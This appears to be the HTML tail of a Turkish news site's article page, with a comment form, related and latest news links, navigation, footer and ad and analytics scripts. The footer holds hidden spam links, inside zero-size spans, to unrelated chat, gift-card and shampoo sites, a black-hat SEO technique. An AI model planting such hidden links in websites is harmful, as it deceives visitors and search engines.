          required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea>
                        <label for="remLensoz">
                            <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly
                                   id="remLensoz" name="remLensoz" type="text" maxlength="3"
                                   value="2000 karakter"/>
                        </label>
                        <script type="text/javascript">
                            function textCounterJS(field, cntfield, maxlimit) {
                                if (field.value.length > maxlimit)
                                    field.value = field.value.substring(0, maxlimit);
                                else
                                    cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter');
                            }
                        </script>

                    </div>


                    

                    

                    <div class="row">
                                                <div class="col-md-6">
                            <div class="form-group">
                                <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control"
                                       id="adsoyad" required placeholder="Ad / Soyad">
                            </div>
                        </div>
                                                                    </div>


                    

                    <input type="hidden" name="Baglanti" value="0" class="YorumId"/>
                    <input type="hidden" name="Durum" value="YorumGonder"/>
                    <input type="hidden" name="VeriId" value="48150"/>
                    <input type="hidden" name="Tip" value="1"/>
                    <input type="hidden" name="show" value="20260120"/>
                    <input type="hidden" name="token" value="07177b724fefce174d7a9ef9b0c5b419">

                    <button id="send" type="submit"
                            class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button>

                </form>
                            </div>


        

        <!-- yorumlar -->
        </div>
                    </div>
</div>

     


            



                                   
<div class="heading d-print-none py-3">İlginizi Çekebilir</div>
<div class="row row-sm list-grouped d-print-none">
              <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/emine-isinsu-roman-odulu-sahiplerini-buldu/55229/" rel="external" title="Emine Işınsu Roman ödülü sahiplerini buldu"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/11/emine-isinsu-roman-odulu-sahiplerini-buldu-775-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/11/emine-isinsu-roman-odulu-sahiplerini-buldu-775-t.jpeg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/11/emine-isinsu-roman-odulu-sahiplerini-buldu-775-t.jpeg" alt="Emine Işınsu Roman ödülü sahiplerini buldu" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/emine-isinsu-roman-odulu-sahiplerini-buldu/55229/" rel="external" title="Emine Işınsu Roman ödülü sahiplerini buldu" class="list-title mt-1">Emine Işınsu Roman ödülü sahiplerini buldu</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/turkiye-nin-oscar-adayi-filmi-belli-oldu/55012/" rel="external" title="Türkiye'nin Oscar adayı filmi belli oldu"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/07/turkiye-nin-oscar-adayi-filmi-belli-oldu-4979-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/07/turkiye-nin-oscar-adayi-filmi-belli-oldu-4979-t.jpeg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/07/turkiye-nin-oscar-adayi-filmi-belli-oldu-4979-t.jpeg" alt="Türkiye'nin Oscar adayı filmi belli oldu" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/turkiye-nin-oscar-adayi-filmi-belli-oldu/55012/" rel="external" title="Türkiye'nin Oscar adayı filmi belli oldu" class="list-title mt-1">Türkiye'nin Oscar adayı filmi belli oldu</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/turkiye-tarihi-kolyeyi-peru-ya-iade-etti/54915/" rel="external" title="Türkiye tarihi kolyeyi Peru'ya iade etti"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/05/turkiye-tarihi-kolyeyi-peru-ya-iade-etti-3126-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/05/turkiye-tarihi-kolyeyi-peru-ya-iade-etti-3126-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/05/turkiye-tarihi-kolyeyi-peru-ya-iade-etti-3126-t.jpg" alt="Türkiye tarihi kolyeyi Peru'ya iade etti" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/turkiye-tarihi-kolyeyi-peru-ya-iade-etti/54915/" rel="external" title="Türkiye tarihi kolyeyi Peru'ya iade etti" class="list-title mt-1">Türkiye tarihi kolyeyi Peru'ya iade etti</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/yesilcam-in-unutulmaz-ismi-filiz-akin-hayatini-kaybetti/54802/" rel="external" title="Yeşilçam'ın unutulmaz ismi Filiz Akın hayatını kaybetti"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/03/yesilcam-in-unutulmaz-ismi-filiz-akin-hayatini-kaybetti-8886-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/03/yesilcam-in-unutulmaz-ismi-filiz-akin-hayatini-kaybetti-8886-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/03/yesilcam-in-unutulmaz-ismi-filiz-akin-hayatini-kaybetti-8886-t.jpg" alt="Yeşilçam'ın unutulmaz ismi Filiz Akın hayatını kaybetti" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/yesilcam-in-unutulmaz-ismi-filiz-akin-hayatini-kaybetti/54802/" rel="external" title="Yeşilçam'ın unutulmaz ismi Filiz Akın hayatını kaybetti" class="list-title mt-1">Yeşilçam'ın unutulmaz ismi Filiz Akın hayatını kaybetti</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
           </div>





</div>
                                
                          
                            <div class="col-md-4 d-print-none sidebar48150">











	<div class="heading my-2">Son Haberler</div>
         
    <div class="list-grid">                    <a href="https://www.aykiri.com.tr/umit-karan-in-uyusturucu-testi-sonucu-belli-oldu/55315/" title="Ümit Karan'ın uyuşturucu testi sonucu belli oldu" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/umit-karan-in-uyusturucu-testi-sonucu-belli-oldu-5216-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/umit-karan-in-uyusturucu-testi-sonucu-belli-oldu-5216-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/umit-karan-in-uyusturucu-testi-sonucu-belli-oldu-5216-t.webp" alt="Ümit Karan'ın uyuşturucu testi sonucu belli oldu" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Ümit Karan'ın uyuşturucu testi sonucu belli oldu                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/tayfun-kahraman-hastaneye-kaldirildi/55314/" title="Tayfun Kahraman hastaneye kaldırıldı!" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/tayfun-kahraman-hastaneye-kaldirildi-7807-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/tayfun-kahraman-hastaneye-kaldirildi-7807-t.jpg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/tayfun-kahraman-hastaneye-kaldirildi-7807-t.jpg" alt="Tayfun Kahraman hastaneye kaldırıldı!" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Tayfun Kahraman hastaneye kaldırıldı!                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/iki-meslek-grubuna-yesil-pasaport-geliyor/55313/" title="İki meslek grubuna yeşil pasaport geliyor" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/iki-meslek-grubuna-yesil-pasaport-geliyor-3983-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/iki-meslek-grubuna-yesil-pasaport-geliyor-3983-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/iki-meslek-grubuna-yesil-pasaport-geliyor-3983-t.webp" alt="İki meslek grubuna yeşil pasaport geliyor" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    İki meslek grubuna yeşil pasaport geliyor                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/turk-metal-sendikasi-ndan-grev-karari/55312/" title="Türk Metal Sendikası'ndan grev kararı" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/turk-metal-sendikasi-ndan-grev-karari-5966-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/turk-metal-sendikasi-ndan-grev-karari-5966-t.png" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/turk-metal-sendikasi-ndan-grev-karari-5966-t.png" alt="Türk Metal Sendikası'ndan grev kararı" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Türk Metal Sendikası'ndan grev kararı                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/tan-sagturk-un-gorevden-neden-alindigi-ortaya-cikti/55311/" title="Tan Sağtürk'ün görevden neden alındığı ortaya çıktı" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/tan-sagturk-un-gorevden-neden-alindigi-ortaya-cikti-6348-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/tan-sagturk-un-gorevden-neden-alindigi-ortaya-cikti-6348-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/tan-sagturk-un-gorevden-neden-alindigi-ortaya-cikti-6348-t.webp" alt="Tan Sağtürk'ün görevden neden alındığı ortaya çıktı" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Tan Sağtürk'ün görevden neden alındığı ortaya çıktı                                </div>
                            </div>
                        </div>
                    </a>
                    </div>         








            </div>                                
                            </div>
                                      <div id="news-nextprev" class="group" style="display: block;">
                            <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.aykiri.com.tr/dolar-tl-karsisinda-haftaya-yeni-bir-rekorla-basladi/48149/">
                    <a href="https://www.aykiri.com.tr/dolar-tl-karsisinda-haftaya-yeni-bir-rekorla-basladi/48149/" rel="external"                       class="leftArrow prev">
                        <div class="leftTextImgWrap" style="display: none; opacity: 1;">
                            <div class="lText nwstle">Dolar, TL karşısında haftaya yeni bir rekorla başladı!</div>
                        </div>
                    </a>
                </div>
                                <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.aykiri.com.tr/dolar-tl-karsisinda-haftaya-yeni-bir-rekorla-basladi/48149/">
                    <a href="https://www.aykiri.com.tr/dolar-tl-karsisinda-haftaya-yeni-bir-rekorla-basladi/48149/" rel="external"                       class="rightArrow next">
                        <div class="rightTextImgWrap" style="display: none; opacity: 1;">
                            <div class="rText nwstle">Dolar, TL karşısında haftaya yeni bir rekorla başladı!</div>
                        </div>
                    </a>
                    <a href="https://www.aykiri.com.tr/dolar-tl-karsisinda-haftaya-yeni-bir-rekorla-basladi/48149/" id="sonrakiHaber"></a>
                </div>
                        </div>

            </div></article>
   </div>
                </div>        </div>
                
                
                <div class="page-load-status">
  <div class="loader-ellips infinite-scroll-request">
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
  </div>
  <p class="infinite-scroll-last"></p>
  <p class="infinite-scroll-error"></p>
</div>

              
            </div>

          </div>
        
        
        
        
        
        
        



    </div>
    
    
    
    
    
    
    
  
    
    <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content bg-transparent">
            <div class="modal-body p-0">
                <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" /> 
                    </svg></a>
                 <form  role="search" action="https://www.aykiri.com.tr/template/prime/search.php" method="post">
                 <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0">
                 <input type="hidden" name="type" value="1" >
                 <input type="hidden" name="token" value="432acd5ccd87a3f576dd5535eb43f307"></form>               
     
                 
                <div class="text-white mt-3 mx-3"></div>
            </div>
        </div>
    </div>
</div>             
<div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-left w-xxl mobilmenuheader">
        <div class="d-flex flex-column h-100">
            <div class="navbar px-md-5 px-3 py-3 d-flex">
                
                    <a href="javascript:;" data-dismiss="modal" class="ml-auto">
                    <svg class="svg-w fa-3x"  width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" />
                    </svg>
                </a>
            </div>
            <div class="px-md-5 px-3 py-2 scrollable hover flex">
                <div class="nav flex-column">
                 <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr" rel="external"                 title="Ana Sayfa">Ana Sayfa</a></div>

                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external">Spor</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external">Ekonomi</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external">Dünya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external">Medya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external">Teknoloji</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/saglik/" title="Sağlık"  rel="external">Sağlık</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/yasam/" title="Yaşam"  rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/egitim/" title="Eğitim"  rel="external">Eğitim</a></div>     
                                
                                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div>
                                        
                                   <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title="
                 Foto Galeri">Foto Galeri</a>
                 </div>
                                                                                                        
                                  
                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div>
                                                   <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></div>
                                                     				                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div>
                                                                                 
                                            
                                                                                             <div class="nav-item">
                                                    <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </div>
                                                                                        
                                                
           
                 
                </div>
            </div>
        
        </div>
    </div>
</div>



<footer class="d-print-none">



<div class="py-4 bg-white footer">
    <div class="container py-1 text-13">
        <div class="row">
        
         
         <div class="col-md-4">
         
         
                  
                                         <ul class="list-unstyled l-h-2x text-13 nav">
                                   
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/dunya/" title="Dünya">Dünya</a></li>
 
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi">Ekonomi</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/medya/" title="Medya">Medya</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/siyaset/" title="Siyaset">Siyaset</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
 
								 
								</ul>                
                
                   
              
            </div>
            <div class="col-md-8">
                <div class="row">
            
            <div class="col-4 col-md-3">
            <ul class="list-unstyled l-h-2x text-13">
            
           
                                
                    <li class="mtf-1"><a href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li>
                                                            <li class="mtf-1"><a href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li>
                                                                               
                </ul>
                
                
              
                
                
            </div>
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                                     				
                 
                                  <li class="mtf-1"><a href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li>
                                                   <li class="mtf-1"><a href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></li>
                                                                        
                </ul>
            </div>
           
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                 
                                                                                     <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/hava-durumu/" rel="external"                                                       title="
                                            Hava Durumu">
                                                        Hava Durumu</a>
                                                </li>
                                                                                       
                                                                                        
                                            
                                                                                              <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </li>
                                                                                        
                                                                                            
                                              
                               
                </ul>
            </div>
            
            
            <div class="col-6 col-md-3">
            
                            
             
                                                                                                             
                                 
                                
                                
                                
                                
                                 
            </div>
            
            
            
            <div class="col-md-12 py-2">
                                                <a href="https://www.facebook.com/Aykirihabersitesi/" title="https://www.facebook.com/Aykirihabersitesi/" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#facebook-f" />
                    </svg>
                        </a>
                                                                         <a href="https://twitter.com/aykiricomtr" title="https://twitter.com/aykiricomtr" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#twitterx" />
                    </svg>
                        </a>
                                                                         <a href="https://www.instagram.com/aykiricomtr/" title="https://www.instagram.com/aykiricomtr/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#instagram" />
                    </svg>
                        </a>
                                                                          
                         
                         
                                                    
                         
 
                         
                                                    
                         
                                                    
                         
                                                 <a href="başbuğ" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="başbuğ"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#telegram" />
                    </svg>
                        </a>
                                                  
                                                                           
                         
                         
                      
                      
                      
                      
                      
                      
                    </div>
                    
                    
            
           
        </div>
        
        
        
        
        
        <div class="col-4 col-md-4">
       
                
                
               </div>
        
         </div>
         
        
                
     </div>
    </div>
    <hr>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="nav mb-1 justify-content-center text-13">
                                            <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li>
                                                                             <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li>                    
                            

                </ul>
                <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.</p></div>
                               





























<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbetc.net/" title="islami chat">islami chat</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbest.org/" title="islami sohbetler">islami sohbetler</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mlmcorporate.com/" title="giftcardmall/mygift">giftcardmall/mygift</a>
<a href="https://www.duabahcesi.net/" title="islami sohbet">islami sohbet</a>
<a href="https://sampuan.org/" title="sampuan">sampuan</a>
</span></pre></strong> </div>
        </div>
    </div>
</div>










 <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a>    
        
        
    <script>
		$('.mb20').on('load', function() {   
            $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important');
        });
    $('.post-body img').not('#reklam img').each(function() {
	$(this).addClass('lazy');
    $(this).attr({
	  "data-src": $(this).attr('src')
    })
    .removeAttr('src');
});
</script>
  
               <script>
        

            var tumeva = tumeva || {};
            $(document).ready(function () {


            $(document).on('focus', '.yorumComment', function () {
                $(".commentox").css('display', 'block');
            });
	
                tumeva = $.extend(tumeva, {
                    commentInit: function () {
                        this.replyCommentInit();
                    },

                    replyCommentInit: function () {
                        $(document).on('click', '.reply-comment', function (elem) {
                            var $elem = $(this),
                                $form = $('#comments-' + $elem.data('id'));
                            $form.find('.reply').show();
                            $form.find('.reply strong').html($elem.data('name'));
                            $form.find('input[name=Baglanti]').val($elem.data('comment-id'));
                            elem.preventDefault();
                        });
                        $(document).on('click', '.reply-comment-cancel', function (elem) {
                            var $elem = $(this);
                            $elem.closest('form').find('.reply').hide();
                            $elem.closest('form').find('input[name=Baglanti]').val(0);
                            elem.preventDefault();
                        });
                    },

                    commentSubmit: function (elem) {
                        var $form = $(elem);
                        if (tumeva.inputCommentCheck($form)) return false;

                        tumeva.sendComment($form);

                        return false;
                    },

                    sendComment: function (form) {
                        var resultDiv = form.find('.commentResult');
                        $.ajax({
                            type: "POST",
                            url: "https://www.aykiri.com.tr/template/prime/include/ajaxcomment.php",
                            data: form.serialize(),
                            success: function (response) {
								
								$('.commentResult').html(response);
								
                                form.each(function () {
                                    this.reset();
                                });
                                form.find('.reply').hide();
                                form.find('input[name=Baglanti]').val(0);
                            },
                            error: function () {
                                resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");
                            }
                        });
                    },

                    inputCommentCheck: function (form) {
                        var error = false;

                        form.find('.minput').each(function (index) {
                            $(this).removeClass('requiredx').parent().find("span").remove();
                            if ($(this).val() == "") {
                                $(this).addClass('requiredx');
                                $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');
                                error = true;
                            }
                        });

                        return error;
                    },

                    commentLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#like' + id).html(response);
                            }
                        });
                        return false;
                    },

                    commentNotLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#notlike' + id).html(response);
                            }
                        });
                        return false;
                    }
                });

                tumeva.commentInit();

            });
			
			
	    
        </script>    <script>function k(m){var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window["revenueFlexConfig"]="";k("https://revenueflex.com/rest/siteconfig/2504?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js");</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-162703935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162703935-1');
</script>
    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39bed4e929be453c93369d6ecbc886e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
